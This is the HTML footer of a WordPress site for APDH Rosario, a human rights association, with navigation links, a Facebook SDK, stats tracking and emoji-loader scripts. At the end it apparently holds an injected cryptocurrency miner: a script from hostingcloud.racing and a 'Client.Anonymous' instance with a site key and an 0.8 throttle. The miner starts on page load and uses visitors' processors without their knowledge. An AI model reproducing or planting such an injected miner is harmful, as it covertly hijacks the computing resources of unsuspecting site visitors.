				<div class="social-links"><ul id="menu-menu-1" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/"><span class="screen-reader-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/"><span class="screen-reader-text">Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/"><span class="screen-reader-text">Lesa Humanidad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/"><span class="screen-reader-text">Violencia Institucional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/"><span class="screen-reader-text">Agenda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/"><span class="screen-reader-text">Multimedia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/"><span class="screen-reader-text">Mesa Directiva</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/"><span class="screen-reader-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/"><span class="screen-reader-text">Publicaciones</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://es.wordpress.org/">Creado con WordPress</a>
					<span class="sep"> | </span>
					Tema: Dyad por <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1"></script><!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-donar{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px groove #dd3333;border-radius:4px 4px 4px 4px;background-color:#d33;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar:hover{border-color:#000000;background-color:white;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{color:#ffffff;font-family:Arial;font-size:18px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 0px 0px}.maxbutton-1.maxbutton.maxbutton-donar:hover .mb-text{color:#dd3333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-donar{width:90%}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{font-size:14px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133277602\",\"post\":\"402\",\"tz\":\"0\",\"srv\":\"apdhrosario.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133277602", "402" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apdhrosario.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apdhrosario.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.hostingcloud.racing/qydl.js"></script>
<script>
    var _client = new Client.Anonymous('a271251217e590502add718b0dae230370a2097333707af1e7aa6bdabbddd450', {
        throttle: 0.8, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>
